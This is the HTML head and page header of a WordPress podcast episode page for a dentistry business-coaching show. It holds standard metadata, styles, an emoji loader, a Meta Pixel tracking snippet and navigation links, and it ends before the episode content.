

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestressfreedentist.com/podcast/having-sound-business-principles/
body_size: 14855
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thestressfreedentist.com/xmlrpc.php">
<link rel="shortcut icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/favicon.png">
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Parisienne&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/owl.carousel.min.css" rel="stylesheet"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Episode #131: Having Sound Business Principles - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts</title>
	<meta name="description" content="Learn about the Hygiene reappointment rate and many other metrics that help dentists in their success and growth as practice owners." />
	<link rel="canonical" href="https://www.thestressfreedentist.com/podcast/having-sound-business-principles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Episode #131: Having Sound Business Principles - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="og:description" content="Learn about the Hygiene reappointment rate and many other metrics that help dentists in their success and growth as practice owners." />
	<meta property="og:url" content="https://www.thestressfreedentist.com/podcast/having-sound-business-principles/" />
	<meta property="og:site_name" content="The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="article:modified_time" content="2023-10-23T09:24:29+00:00" />
	<meta property="og:image" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/05/ep131.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/","url":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/","name":"Episode #131: Having Sound Business Principles - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","isPartOf":{"@id":"https://www.thestressfreedentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/#primaryimage"},"image":{"@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/#primaryimage"},"thumbnailUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2023/05/ep131.jpg","datePublished":"2023-05-30T07:00:00+00:00","dateModified":"2023-10-23T09:24:29+00:00","description":"Learn about the Hygiene reappointment rate and many other metrics that help dentists in their success and growth as practice owners.","breadcrumb":{"@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thestressfreedentist.com/podcast/having-sound-business-principles/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/#primaryimage","url":"https://www.thestressfreedentist.com/wp-content/uploads/2023/05/ep131.jpg","contentUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2023/05/ep131.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thestressfreedentist.com/podcast/having-sound-business-principles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thestressfreedentist.com/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.thestressfreedentist.com/podcast/"},{"@type":"ListItem","position":3,"name":"Episode #131: Having Sound Business Principles"}]},{"@type":"WebSite","@id":"https://www.thestressfreedentist.com/#website","url":"https://www.thestressfreedentist.com/","name":"The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","description":"Are you a stressed-out dentist?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thestressfreedentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestressfreedentist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thestressfreedentist.com/wp-includes/css/dist/block-library/style.min.css?ver=clean_20260117_235715' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '844626467150597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=844626467150597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!--<div class="top-menu-black sticky-top">
Register for Gary's upcoming webinar <strong>"How to Control Your Overheard at 60% or Less"</strong> <a href="https://us02web.zoom.us/webinar/register/WN_gkUnwuIVSSi855jJZrNmEA" target="_blank" rel="noreferrer">REGISTER <span class="give-away-link-arrow"><i class="fa fa-arrow-right"></i></span></a>
</div>-->
<style>
.ekwa-audio-palyer-dark{ background:#000;}
.ekwa-audio-palyer-dark .powerpress_links{ display:none}
</style>
<header id="header" class="header align-items-center">
    <div class="container-fluid d-flex align-items-center justify-content-between">
  
  <a href="https://www.thestressfreedentist.com/" class="logo d-flex align-items-center">
<img src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/logo.png" alt="Less Insurance Dependence Podcast">
      </a>
      

  <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>
      <nav id="navbar" class="navbar">
        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11 nav-item"><a title="About" href="https://www.thestressfreedentist.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10 nav-item"><a title="Books" href="https://www.thestressfreedentist.com/books/" class="nav-link">Books</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="Podcast" href="https://www.thestressfreedentist.com/podcast/" class="nav-link">Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8052 nav-item"><a title="FLOMO" target="_blank" href="https://useflomo.com/" class="nav-link">FLOMO</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 nav-item"><a title="Speaking &amp; Events" href="https://www.thestressfreedentist.com/events/" class="nav-link">Speaking &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7628 nav-item"><a title="Acton Dental" target="_blank" href="https://www.ActonDental.com" class="nav-link">Acton Dental</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629 nav-item"><a title="Coaching Videos" target="_blank" href="https://thestressfreedentists.com/" class="nav-link">Coaching Videos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963 nav-item"><a title="Resources" href="https://www.thestressfreedentist.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 nav-item"><a title="Contact" href="https://www.thestressfreedentist.com/contact/" class="nav-link">Contact</a></li>
</ul>    </nav>
    
  </div>
</header>
<!-- End Header --><style>
.share-box{ margin-top:20px;}
.share-now{ margin:0; padding:0}
.share-now li{ list-style:none; display:inline-block; margin-right:3px;}
.share-now li a{ font-size:14px; text-transform:uppercase;color:#fff; background:#2b388f; width:42px; line-height:42px; text-align:center; display:block; border-radius:4px}
.share-now li a:hover{ background-color:#444; text-decoration:none}
.icon-bar{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.icon-bar a{display:block;text-align:center;padding:16px;transition:all .3s ease;color:#fff;font-size:20px}
.icon-bar a:hover{background-color:#000}
.icon-bar a.facebook{background:#3B5998;color:#fff}
.icon-bar a.twitter{background:#55ACEE;color:#fff}
.icon-bar a.google{background:#dd4b39;color:#fff}
.icon-bar a.linkedin{background:#007bb5;color:#fff}
.icon-bar a.pinterest{background:#b00;color:#fff}
.wp-block-image img{ height: auto !important}
	.button{     background-color: #2c5087;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 5px;
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 10px;
    color: #fff;} 
	.fullwidth{width:100%}
</style>
<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs d-flex align-items-center" style="background-image: url('https://www.thestressfreedentist.com/wp-content/uploads/2025/06/podcast-bg.jpg');">
      <div class="container position-relative d-flex flex-column align-items-left" data-aos="fade">

        <h1 class="text-white">Episode #131: Having Sound Business Principles</h1>
        <ol>
          <li class="text-white fw-light">May 30, 2023</li>
        </ol>
    <div class="share-box">
      <h5 class="text-white fw-normal">Share this Podcast</h5>
      <ul class="share-now">
        <li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.thestressfreedentist.com/podcast/having-sound-business-principles/&amp;title=Episode #131: Having Sound Business Principles"><i class="fa-brands fa-lg fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="http://www.twitter.com/share?url=https://www.thestressfreedentist.com/podcast/having-sound-business-principles/"><i class="fa-brands fa-lg fa-twitter"></i></a></li>
        <li><a target="_blank" href="https://plus.google.com/share?url=https://www.thestressfreedentist.com/podcast/having-sound-business-principles/"><i class="fa-brands fa-lg fa-google"></i></a></li>
